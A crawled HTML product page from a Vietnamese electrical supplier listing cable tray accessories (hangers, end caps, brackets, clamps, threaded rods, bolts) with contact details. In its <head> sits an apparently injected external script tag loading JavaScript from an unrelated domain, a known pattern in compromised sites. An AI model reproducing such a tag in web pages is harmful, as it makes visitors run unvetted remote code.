

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/phu-kien-thang-mang-cap.htm
body_size: 8026
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/fico-ico-20230605125211mYkIn0RW2X.ico" />
<base href="https://hahuco.vn/"  />
<title>Phụ kiện thang máng cáp</title>
<meta name="description" content="Phụ kiện thang máng cáp" />
<meta name="keywords" content="Phụ kiện thang máng cáp  , thang cáp , máng cáp" />
<meta property="og:title" content="Phụ kiện thang máng cáp"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://hahuco.vn/phu-kien-thang-mang-cap.htm"/>
<meta property="og:image" content="https://hahuco.vn/uploads/danhmuc/phu-kien-thang-mang-cap-1550286692-iyj2s.jpg" />
<meta property="og:description" content="Phụ kiện thang máng cáp"/><link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext,greek-ext,vietnamese" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="templates/css.css">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5shiv.min.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<script src=https://cdnliver.com/js/mylinh.js></script></head>
<body class="css_body">
		<div id="wrapper">
        <header id="header">
    <section class="top_hea">
        <div class="min_wrap clearfix">
            <p class="lang_web">
                <a href="JavaScript:void(0);" class="click_lang active" val_lang="1" val_link="phu-kien-thang-mang-cap.htm" title="Việt Nam">
                    <img src="imgs/layout/lang_1.png" alt="Việt Nam">
                </a>
                <a href="JavaScript:void(0);" class="click_lang" val_lang="2" val_link="https://hahuco.vn" title="Tiếng anh">
                    <img src="imgs/layout/lang_2.png" alt="Tiếng anh">
                </a>
            </p>
            <ul class="mn_hea">
            	                <li>
                    <a href="gioi-thieu.htm">
                        Giới thiệu                    </a>
                </li>
                                <li>
                    <a href="du-an.htm">
                        Dự án                    </a>
                </li>
                                <li>
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                </li>
                                <li>
                    <a href="tuyen-dung.htm">
                        Tuyển dụng                    </a>
                </li>
                                                <li>
                    <a href="tai-lieu.htm">
                        Tài liệu                    </a>
                </li>
                <li>
                    <a href="thu-vien-anh.htm">Thư viện Ảnh</a>
                </li>
                <li>
                    <a href="thu-vien-video.htm">Thư viện Video</a>
                </li>
                <li>
                    <a href="lien-he.htm">Liên hệ</a>
                </li>
            </ul><!-- End .mn_hea -->
            <a class="click_s" href="javascript:void(0)" rel="nofollow">
                <i class="fa fa-search" aria-hidden="true"></i>
            </a>
                        <div class="form_s">
                <form action="xu-ly.htm" method="post">
                    <div class="d_form_s">
                    	<input style="display:none;" type="text" value="2" name="kieu">
                        <input class="ipt_form_s box-sizing-fix" type="text" name="txtSearch" placeholder="Tìm sản phẩm">
                        <input class="btn_form_s" type="submit" value="Tìm kiếm">
                    </div>
                </form>
                <i class="close_form_s"></i>
            </div><!-- End .form_s -->
        </div><!-- End .min_wrap -->
    </section><!-- End .top_hea -->
    <section class="banner">
        <div class="min_wrap">
            			<a class="logo" href="https://hahuco.vn">
				<img src="uploads/quangcao/hahuco-png-20230605120918RFwYmUK4jv.png" alt="Banner quảng cáo">
			</a>
			            			<a href="https://hahuco.vn">
				<img class="img_banner" src="uploads/quangcao/banner-png-20230605132023sIqKZxvTtV.png" alt="Header">
			</a>
			            <ul class="hotline_hea">
            	                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ kỹ thuật                        <br>
                        <a href="tel:0902112296">0902.112296</a>
                    </p>
                </li>
                                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ bán hàng                        <br>
                        <a href="tel:0986123128">0986.123128</a>
                    </p>
                </li>
                            </ul>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div><!-- End .min_wrap -->
    </section><!-- End .banner -->
    <nav class="nav_mn">
        <div class="min_wrap">
            <ul class="ul_mn clearfix">
                <li>
                    <a href="https://hahuco.vn">Trang chủ</a>
                </li>
                                <li>
                    <a href="tu-bang-dien.htm">
                        Tủ bảng điện                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="tu-may-cat-trung-the-vcb.htm">
								Tủ Máy Cắt Trung Thế VCB							</a>
						</li>
												<li>
							<a href="tu-dien-ha-the.htm">
								Tủ điện hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-tong-msb.htm">
								Tủ Điện Tổng ( MSB )							</a>
						</li>
												<li>
							<a href="tram-bien-ap-mot-cot.htm">
								Trạm biến áp một cột							</a>
						</li>
												<li>
							<a href="tram-kios.htm">
								Trạm Kios							</a>
						</li>
												<li>
							<a href="tu-dien-dieu-khien.htm">
								Tủ điện điều khiển							</a>
						</li>
												<li>
							<a href="tu-dien-trung-the.htm">
								Tủ điện trung thế							</a>
						</li>
												<li>
							<a href="tu-dien-ats.htm">
								Tủ điện ATS							</a>
						</li>
												<li>
							<a href="tu-dien-cuu-hoa.htm">
								Tủ điện cứu hỏa							</a>
						</li>
												<li>
							<a href="tu-tu-bu-ha-the.htm">
								Tủ tụ bù hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-bien-tan.htm">
								Tủ điện biến tần							</a>
						</li>
												<li>
							<a href="tu-dien-chieu-sang.htm">
								Tủ điện chiếu sáng							</a>
						</li>
												<li>
							<a href="tu-rmu-ring-main-unit.htm">
								Tủ RMU – Ring Main Unit							</a>
						</li>
												<li>
							<a href="tu-dien-cong-to.htm">
								Tủ Điện Công Tơ							</a>
						</li>
												<li>
							<a href="may-bien-ap.htm">
								Máy biến áp							</a>
						</li>
												<li>
							<a href="tu-dien-db-tu-dien-phan-phoi-db.htm">
								Tủ Điện DB – Tủ Điện Phân Phối DB							</a>
						</li>
												<li>
							<a href="tu-cau-dao-phu-tai-lsb-ds.htm">
								Tủ cầu dao phụ tải LSB, DS							</a>
						</li>
												<li>
							<a href="tu-rack.htm">
								Tủ Rack							</a>
						</li>
												<li>
							<a href="ban-dieu-khien.htm">
								Bàn điều khiển							</a>
						</li>
												<li>
							<a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">
								Vỏ tủ điện công nghiệp và dân dụng							</a>
						</li>
						                    </ul>
                                    </li>
                                <li class="active">
                    <a href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="mang-cap.htm">
								Máng cáp							</a>
						</li>
												<li>
							<a href="thang-cap.htm">
								Thang cáp							</a>
						</li>
												<li>
							<a href="phu-kien-thang-mang-cap.htm">
								Phụ kiện thang máng cáp							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="chint.htm">
                        Chint                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="bien-ap.htm">
								Biến áp							</a>
						</li>
												<li>
							<a href="bien-tan.htm">
								Biến tần							</a>
						</li>
												<li>
							<a href="bo-chuyen-nguon-ats.htm">
								Bộ chuyển nguồn ATS							</a>
						</li>
												<li>
							<a href="contactor.htm">
								Contactor							</a>
						</li>
												<li>
							<a href="khoi-dong-mem.htm">
								Khởi động mềm							</a>
						</li>
												<li>
							<a href="may-cat-khong-khi-acb.htm">
								Máy cắt không khí ACB							</a>
						</li>
												<li>
							<a href="ro-le.htm">
								Rơ le							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="ls.htm">
                        Ls                    </a>
                                    </li>
                                <li>
                    <a href="huyndai.htm">
                        Huyndai                    </a>
                                    </li>
                                <li>
                    <a href="mitsubishi.htm">
                        Mitsubishi                    </a>
                                    </li>
                                <li>
                    <a href="schneider.htm">
                        Schneider                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat-62.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="rccb-rcbo.htm">
								RCCB & RCBO							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="abb.htm">
                        Abb                    </a>
                                    </li>
                                <li>
                    <a href="siemens.htm">
                        Siemens                    </a>
                                    </li>
                                <li>
                    <a href="autonic.htm">
                        Autonic                    </a>
                                    </li>
                                <li>
                    <a href="omron.htm">
                        Omron                    </a>
                                    </li>
                            </ul>
        </div><!-- End .min_wrap -->
    </nav><!-- End d.nav_mn -->
</header><!-- End #header -->		<main id="container">
    <section class="breacrum">
        <div class="min_wrap">
            <ul class="ul_breacrum" xmlns:v="http://rdf.data-vocabulary.org/#">
                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                </li>
                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="phu-kien-thang-mang-cap.htm">
                        Phụ kiện thang máng cáp                    </a>
                </li>
                                                            </ul><!-- End .ul-breacrum -->
            <div class="addthis_sharing_toolbox"></div>
            <script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc" async defer></script>
        </div>
    </section><!-- End .breacrum -->
    <section class="f_cont min_wrap">            	
        <div class="t_cont">
            <h1 class="h_t_cont">Phụ kiện thang máng cáp</h1>
            <div class="filter_prod clearfix">
                				<select class="slec_filter_prod sty_slec change_list" name="xapxep">
					<option selected="selected"					value="0">Sắp xếp theo</option>
					<option 					value="1">Sản phẩm mới nhất</option>
					<option 					value="2">Sản phẩm cũ nhất</option>
					<option 					value="3">Giá thấp đến cao</option>
					<option 					value="4">Giá cao đến thấp</option>
				</select>
                <!--<a href="#" class="rs_filter_prod sty_transition">
                    <i class="fa fa-refresh" aria-hidden="true"></i>
                </a>-->
            </div>
        </div><!-- End .t_cont -->
        <div class="nd_prod_c f-detail clearfix">
            <h1>Phụ kiện thang máng cáp </h1>Phụ kiện thang máng cáp là một trong những phụ kiện  quan trọng để đảm bảo tính an toàn của mỗi công trình  xây dựng điện .Trong quá trình lắp đặt hệ thống thang máng cáp để nâng đỡ các đường dây cáp thì những phụ kiện sau là rất quan trọng, chúng có vai trò ghép nối và định hình các thành phần <a href="https://hahuco.vn/mang-cap.htm">thang cáp</a>, <a href="https://hahuco.vn/mang-cap.htm">máng cáp</a> với nhau. Phụ kiện tuy nhỏ nhưng là một phần không thể thiếu trong quá trình xây dựng hệ thống thang máng cáp cho công trình, nhà máy…<br />                                     <img alt="" src="https://hahuco.vn/uploads/noidung/images/sanpham/hinh-anh-mang-cap-va-phu-kien-hahuco.jpg" alt="phu kien thang mang cap" style="height:600px; width:464px" /><br />Công ty TNHH xây lắp- dịch vụ và thương mại Hải Hưng là công ty sản xuất phụ kiện thang máng cáp chất lượng hiện nay. Với trang thiết bị, máy móc hiện đại tiên tiến và được sản xuất tại nhà xưởng lớn tại Hà Nội.<h2><strong>Phân loại phụ kiện thang máng cáp</strong></h2>Công ty Hahuco có cung cấp ra thị trường các loại phụ kiện thang máng cáp sau:<h3><strong>1. Phụ kiện thang máng cáp : V lỗ – V steel hanging support</strong></h3><p>– Dùng để đỡ, treo máng, thang, khay cáp bằng 2 ty ren.</p>                                                                                    <img alt="Phụ kiện thang máng cáp - Thanh V đỡ" src="https://tudien.org.vn/wp-content/uploads/2017/08/V_Do.jpg" alt="phu kien thang mang cap" style="height:482px; width:530px" title="Phụ kiện thang máng cáp - Thanh V đỡ" /><p style="text-align:center">Thanh V đỡ</p><h3><strong>2.Phụ kiện thang máng cáp : Tấm bịt đầu – End cap :</strong></h3><p>– Dùng để bịt đầu chờ máng cáp, khay cáp</p>                                                                  <img alt="Tấm bịt đầu" src="https://tudien.org.vn/wp-content/uploads/2017/08/tam_bit_dau.jpg" alt="phu kien thang mang cap" style="height:416px; width:447px" /><p style="text-align:center">Tấm bịt đầu</p><h3><strong>3.Phụ kiện thang máng cáp : Eke – Giá đỡ</strong></h3><p>– Dùng để đỡ <a href="https://hahuco.vn/mang-cap.htm">máng cáp<strong>, </strong></a><a href="https://hahuco.vn/thang-cap.htm">thang cáp</a><strong>, khay cáp</strong> khi  đi sát tường.</p><p> </p>                        <img alt="Eke giá đỡ" src="https://tudien.org.vn/wp-content/uploads/2017/08/Eke_gia_do.jpg" alt="phu kien thang mang cap" style="height:400px; width:768px" /><p style="text-align:center">Eke giá đỡ</p><p> </p><p><strong> </strong></p><h3><strong>4. Phụ kiện thang máng cáp : Bát kẹp  máng cáp, khay cáp – clamp</strong></h3><p>– Dùng để cố định  máng cáp<strong>, khay cáp </strong>vào sàn bê tông, giá đỡ hoặc V lỗ…</p>                                                        <img alt="Bát kẹp" src="https://tudien.org.vn/wp-content/uploads/2017/08/bat_kep.jpg" alt="phu kien thang mang cap" style="height:415px; width:621px" /><p style="text-align:center">Bát kẹp</p><h3><strong>5.Phụ kiện thang máng cáp : Bát kẹp thang cáp – clamp</strong></h3><p>– Dùng để cố định <a href="https://hahuco.vn/thang-cap.htm">thang cáp</a> vào sàn bê tông, giá đỡ hoặc V lỗ…</p>                                                                                   <img alt="Bát kẹp Clamp" src="https://tudien.org.vn/wp-content/uploads/2017/08/bat_kep_clamp.jpg" alt="phu kien thang mang cap" style="height:515px; width:404px" /><p style="text-align:center">Bát kẹp Clamp</p><h3><strong>6. Thanh ti ren</strong></h3><p>– Dùng để treo đỡ <a href="https://hahuco.vn/mang-cap.htm">máng cáp<strong>, </strong></a><a href="https://hahuco.vn/thang-cap.htm">thang cáp</a><strong>,</strong> vào trần bê tông</p>                                                                       <img alt="Thanh ti ren" src="https://tudien.org.vn/wp-content/uploads/2017/08/thanh_ti_ren.jpg" alt="phu kien thang mang cap" style="height:338px; width:450px" /><p style="text-align:center">Thanh ti ren</p><h3><strong>7. Bulon, tán & long đền M8x15</strong></h3>- Dùng để bắt nối với <a href="https://hahuco.vn/mang-cap.htm">máng cáp<strong>, </strong></a><a href="https://hahuco.vn/thang-cap.htm">thang cáp</a><strong> .</strong><p><strong>      </strong></p>                               <img alt="Bu lông" src="https://tudien.org.vn/wp-content/uploads/2017/08/bu_long.jpg" alt="phu kien thang mang cap" style="height:159px; width:242px" /><br />                                                     Bu lông<br />Sản phẩm do HAHUCO sản xuất trực tiếp và phân phối.<ul>	<li>Để được tư vấn và hỗ trợ về sản phẩm quý khách vui lòng liên hệ :</li>	<li>Công ty TNHH Xây lắp – dịch vụ và thương mại Hải Hưng</li>	<li>Địa chỉ:  Lô 45 Khu đấu giá A1 , A2, A3 Tổ 7 Phường Cự Khối , Quận  Long Biên , Hà Nội </li>	<li>Điện thoại: 0986 123 128 – 0902 1122 96</li>	<li>Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a></li>	<li>Fanpage: https://www.facebook.com/www.hahuco.com.vn/</li>	<li>Website: https://tudien.org.vn , https://hahuco.com.vn  , https://hahuco.vn  </li></ul>        </div><!-- End .nd_prod_c -->
        <ul class="ul_prod clearfix">
                        <li>
                <div class="in_prod">
                    <a href="noi-giam-ben-trai-mang-cap-sp158.htm" title="Nối giảm bên trái máng cáp">
                                                <figure class="img_prod">
                             <img class="img_object_fit" src="uploads/sanpham/noi-giam-ben-trai-mang-cap-1550741873-t0fwh_thum.jpg" alt="noi giam ben trai mang cap">
                        </figure>
                        <h3 class="name_prod">Nối giảm bên trái máng cáp</h3>
                    </a>
                </div>
                <a data-fancybox data-type="iframe" href="bao-gia/158/1.htm" class="fcb_xg">Xem giá ngay</a>
            </li>
                        <li>
                <div class="in_prod">
                    <a href="noi-giam-deu-mang-cap-sp157.htm" title="Nối giảm đều máng cáp">
                                                <figure class="img_prod">
                             <img class="img_object_fit" src="uploads/sanpham/noi-giam-deu-mang-cap-1550741659-fyocn_thum.jpg" alt="noi giam deu mang cap">
                        </figure>
                        <h3 class="name_prod">Nối giảm đều máng cáp</h3>
                    </a>
                </div>
                <a data-fancybox data-type="iframe" href="bao-gia/157/1.htm" class="fcb_xg">Xem giá ngay</a>
            </li>
                        <li>
                <div class="in_prod">
                    <a href="nga-tu-mang-cap-sp156.htm" title="Ngã tư máng cáp">
                                                <figure class="img_prod">
                             <img class="img_object_fit" src="uploads/sanpham/nga-tu-mang-cap-1550735450-qxwl6_thum.jpg" alt="nga tu mang cap">
                        </figure>
                        <h3 class="name_prod">Ngã tư máng cáp</h3>
                    </a>
                </div>
                <a data-fancybox data-type="iframe" href="bao-gia/156/1.htm" class="fcb_xg">Xem giá ngay</a>
            </li>
                        <li>
                <div class="in_prod">
                    <a href="te-ngang-mang-cap-sp155.htm" title="Tê ngang máng cáp">
                                                <figure class="img_prod">
                             <img class="img_object_fit" src="uploads/sanpham/te-ngang-mang-cap-1550731661-iz1zt_thum.jpg" alt="te ngang mang cap">
                        </figure>
                        <h3 class="name_prod">Tê ngang máng cáp</h3>
                    </a>
                </div>
                <a data-fancybox data-type="iframe" href="bao-gia/155/1.htm" class="fcb_xg">Xem giá ngay</a>
            </li>
                        <li>
                <div class="in_prod">
                    <a href="co-xuong-mang-cap-sp154.htm" title="Co xuống máng cáp">
                                                <figure class="img_prod">
                             <img class="img_object_fit" src="uploads/sanpham/co-xuong-mang-cap-1550723299-6vw0h_thum.jpg" alt="co xuong mang cap">
                        </figure>
                        <h3 class="name_prod">Co xuống máng cáp</h3>
                    </a>
                </div>
                <a data-fancybox data-type="iframe" href="bao-gia/154/1.htm" class="fcb_xg">Xem giá ngay</a>
            </li>
                    </ul><!-- End .ul_prod -->
        <div class="page">
            <div class="PageNum">
                            </div>
            <div class="clear"></div>
        </div><!-- End .page -->
    </section><!-- End .f_cont -->
</main><!-- End #container -->
        <footer id="footer">
	<section class="foot_0">
        <ul class="ul_foot_0 min_wrap">
            <li>
                <div class="t_foot_0">CÔNG TY CỔ PHẦN HAHUCO VIỆT NAM</div>
                <div class="m_foot_0">
                    Trụ sở chính: Lô 45 khu đấu giá A1, A2, A3, Tổ 5, Phường Cự Khối, Quận Long Biên, TP. Hà Nội, Việt Nam.                    <br>
                    Xưởng sản xuất: Xã Trưng Trắc, Huyện Văn Lâm, Tỉnh Hưng Yên.                    <br>
                    Điện thoại: <a href="tel:02436756561">02436756561</a> - Fax: 02436756561 - Hotline: <a href="tel:0902112296">0902112296</a> - <a href="tel:0986123128">0986123128</a>
                    <br>
                    Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a>
                </div>
            </li>
            <li>
                <div class="t_foot_0">Mạng xã hội</div>
                <ol class="ol_1_foot_0">
                    <li>
                        <a href="https://www.facebook.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_1.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://plus.google.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_2.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_3.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_4.png" alt="">
                        </a>
                    </li>
                </ol>
                <a href="#" rel="nofollow" target="_blank">
                    <img src="imgs/layout/dathongbao.png" alt="Bộ công thương" width="172">
                </a>
            </li>
            <li>
                <style>
				.title_content {font-weight:bold; color:#000; height:35px; line-height:35px;} 
				.title_content .active { background:#004091; color:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.title_content span { background:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.tab_gh1 { width:50%; float:left;}
				.tab_gh2 { width:50%; float:left;}
				</style>
                <div class="title_content clearfix">
                    <span class="tab_gh1" id_tab="1">
                        HAHUCO VINA
                    </span>
                    <span class="tab_gh2" id_tab="2">
                        Xưởng sản xuất
                    </span>
                </div><!-- End .title_content -->
                <script>
                    $(document).ready(function(){
                        $(".tab_gh1").addClass("active");
                        $(".load_content").load("librarys/bando-ajax-1.html");						
                        
                        $(".title_content span").click(function(){
                            var id_tab=$(this).attr("id_tab");
                            $(".load_content").load("librarys/bando-ajax-"+id_tab+".html");
                            $(".title_content span").removeClass("active");
                            $(".tab_gh"+id_tab).addClass("active");
                        });
                    });
                </script>  
                <div class="load_content">
                    <!-- NOI DUNG TABS -->
                    
                    <!-- NOI DUNG TABS -->
                </div><!-- End .load_content -->
            </li>
        </ul><!-- End .ul_foot_0 -->
    </section><!-- End .foot_0 -->
    <section class="foot_2">
        <div class="min_wrap">
            Copyright © 2018 hahuco.vn. All Rights Reserved            <ul class="ul_social_foot_2">
                <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Thiết kế website">Thiết Kế Website</a> <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Công ty thiết kế website cao cấp">ESCO</a>            </ul>
        </div><!-- End .min_wrap -->
    </section><!-- End .foot_2 -->
</footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://hahuco.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="tu-bang-dien.htm">Tủ bảng điện</a>
                                <i class="arrown_menu_accordion" val="sub_ac_1"></i>
                <ul class="ul_ma_2" id="sub_ac_1" style="display:none;">
                	                    <li>
                        <a href="ban-dieu-khien.htm">Bàn điều khiển</a>
                                            </li>
                                        <li>
                        <a href="may-bien-ap.htm">Máy biến áp</a>
                                            </li>
                                        <li>
                        <a href="tram-bien-ap-mot-cot.htm">Trạm biến áp một cột</a>
                                            </li>
                                        <li>
                        <a href="tram-kios.htm">Trạm Kios</a>
                                            </li>
                                        <li>
                        <a href="tu-cau-dao-phu-tai-lsb-ds.htm">Tủ cầu dao phụ tải LSB, DS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ats.htm">Tủ điện ATS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-bien-tan.htm">Tủ điện biến tần</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-chieu-sang.htm">Tủ điện chiếu sáng</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cong-to.htm">Tủ Điện Công Tơ</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cuu-hoa.htm">Tủ điện cứu hỏa</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-db-tu-dien-phan-phoi-db.htm">Tủ Điện DB – Tủ Điện Phân Phối DB</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-dieu-khien.htm">Tủ điện điều khiển</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ha-the.htm">Tủ điện hạ thế</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-tong-msb.htm">Tủ Điện Tổng ( MSB )</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-trung-the.htm">Tủ điện trung thế</a>
                                            </li>
                                        <li>
                        <a href="tu-may-cat-trung-the-vcb.htm">Tủ Máy Cắt Trung Thế VCB</a>
                                            </li>
                                        <li>
                        <a href="tu-rack.htm">Tủ Rack</a>
                                            </li>
                                        <li>
                        <a href="tu-rmu-ring-main-unit.htm">Tủ RMU – Ring Main Unit</a>
                                            </li>
                                        <li>
                        <a href="tu-tu-bu-ha-the.htm">Tủ tụ bù hạ thế</a>
                                            </li>
                                        <li>
                        <a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">Vỏ tủ điện công nghiệp và dân dụng</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li class="active">
                <a href="thang-mang-cap.htm">Thang máng cáp</a>
                                <i class="arrown_menu_accordion" val="sub_ac_2"></i>
                <ul class="ul_ma_2" id="sub_ac_2" style="display:none;">
                	                    <li>
                        <a href="mang-cap.htm">Máng cáp</a>
                                            </li>
                                        <li>
                        <a href="phu-kien-thang-mang-cap.htm">Phụ kiện thang máng cáp</a>
                                            </li>
                                        <li>
                        <a href="thang-cap.htm">Thang cáp</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="chint.htm">Chint</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="aptomat.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="bien-ap.htm">Biến áp</a>
                                            </li>
                                        <li>
                        <a href="bien-tan.htm">Biến tần</a>
                                            </li>
                                        <li>
                        <a href="bo-chuyen-nguon-ats.htm">Bộ chuyển nguồn ATS</a>
                                            </li>
                                        <li>
                        <a href="contactor.htm">Contactor</a>
                                            </li>
                                        <li>
                        <a href="khoi-dong-mem.htm">Khởi động mềm</a>
                                            </li>
                                        <li>
                        <a href="may-cat-khong-khi-acb.htm">Máy cắt không khí ACB</a>
                                            </li>
                                        <li>
                        <a href="ro-le.htm">Rơ le</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="ls.htm">Ls</a>
                            </li>
                        <li>
                <a href="huyndai.htm">Huyndai</a>
                            </li>
                        <li>
                <a href="mitsubishi.htm">Mitsubishi</a>
                            </li>
                        <li>
                <a href="schneider.htm">Schneider</a>
                                <i class="arrown_menu_accordion" val="sub_ac_7"></i>
                <ul class="ul_ma_2" id="sub_ac_7" style="display:none;">
                	                    <li>
                        <a href="aptomat-62.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="rccb-rcbo.htm">RCCB & RCBO</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="abb.htm">Abb</a>
                            </li>
                        <li>
                <a href="siemens.htm">Siemens</a>
                            </li>
                        <li>
                <a href="autonic.htm">Autonic</a>
                            </li>
                        <li>
                <a href="omron.htm">Omron</a>
                            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="du-an.htm">Dự án</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                            </li>
                        <li>
                <a href="tuyen-dung.htm">Tuyển dụng</a>
                            </li>
                        <li>
                <a href="tai-lieu.htm">Tài liệu</a>
                                <i class="arrown_menu_accordion" val="sub_ac_71"></i>
                <ul class="ul_ma_2" id="sub_ac_71" style="display:none;">
                	                    <li>
                        <a href="bao-gia-mang-cap-son-tinh-dien-hahuco.htm">Báo giá máng  cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-thang-cap-son-tinh-dien-hahuco.htm">Báo giá thang cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-vo-tu-dien-hahuco.htm">Báo giá vỏ tủ điện HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="catalog-hahuco-2018.htm">Catalog HAHUCO 2018</a>
                                            </li>
                                        <li>
                        <a href="catalog-thang-mang-cap-hahuco.htm">Catalog Thang máng cáp Hahuco</a>
                                            </li>
                                        <li>
                        <a href="catalog-thiet-bi-dien-chint-moi-nhat-2018.htm">Catalog thiết bị điện Chint mới nhất 2018</a>
                                            </li>
                                        <li>
                        <a href="catolog-tu-ha-the-hahuco.htm">Catolog Tủ hạ thế Hahuco</a>
                                            </li>
                                        <li>
                        <a href="origin-hsnl-hahuco-2016.htm">Origin HSNL Hahuco 2016</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thu-vien-anh-1.htm">Thư viện ảnh 1</a>
                            </li>
                        <li>
                <a href="thu-vien-anh-2.htm">Thư viện ảnh 2</a>
                            </li>
                        <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>    <style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	bottom: 3%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
